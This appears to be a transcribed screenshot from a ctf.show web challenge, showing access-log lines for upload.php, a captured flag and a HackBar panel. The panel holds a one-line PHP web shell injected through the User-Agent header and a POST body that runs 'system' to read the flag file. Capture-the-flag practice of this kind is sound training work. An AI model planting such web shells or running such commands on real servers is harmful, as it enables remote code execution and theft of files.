 /upload.php HTTP/1.1" 200 72 "http://8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36" 172.12.0.2 - -
[08/Dec/2021:03:48:41 +0000] "POST /upload.php HTTP/1.1" 200 35 "http://8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36" 172.12.0.2 - - [08/Dec/2021:03:48:59 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36" 172.12.0.2 - - [08/Dec/2021:03:49:54 +0000] "GET / HTTP/1.1" 200 1687 "-" "$flag="ctfshow{953a82e8-0db4-41a9-ba74-677c3e1c9bd8}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show/upload/1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
1=system('tac ../flagaa.php'); User-Agent <?php eval($_POST[1]);?>